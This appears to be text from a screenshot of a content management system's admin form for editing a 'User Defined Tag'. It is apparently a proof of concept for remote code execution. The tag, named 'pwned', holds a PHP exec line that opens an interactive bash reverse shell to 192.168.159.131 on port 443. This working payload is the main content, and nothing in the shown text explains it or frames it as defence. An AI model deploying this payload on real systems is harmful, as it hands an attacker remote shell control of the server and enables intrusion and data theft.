 User Defined Tags
Edit User Defined Tag
Submit Cancel Apply Run
Name:
Save, and execute this user defined tag
pwned
Created at:
Sep 11, 2024
Last modified at:
Sep 11, 2024
Code Description
Code:
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.159.131/443 0>&1'");